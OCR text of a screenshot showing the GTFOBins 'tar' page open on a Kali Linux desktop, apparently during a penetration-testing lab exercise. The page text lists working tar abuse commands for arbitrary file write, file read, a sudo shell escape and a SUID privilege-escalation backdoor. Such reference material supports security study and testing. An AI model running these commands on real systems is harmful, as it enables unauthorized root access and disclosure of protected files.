 tar | GTFOBins - Mozilla Firefox
AutoDraw
10.10.10.88/webservices
raw.githubusercontent.com/
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Kali Linux
Kali Linux, an Offensive...
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands it only
works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which tar) .; chmod +s ./tar'
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
*cherry.ctd - /home/ka...
tar | GTFOBins - Mozill...
kali@kali: ~/Desktop/L...
kali@kali: ~/Desktop/L...
kali@kali: ~/Desktop/L...
kali@kali: ~/Desktop/L...
exploit - File Manager
07:47 PM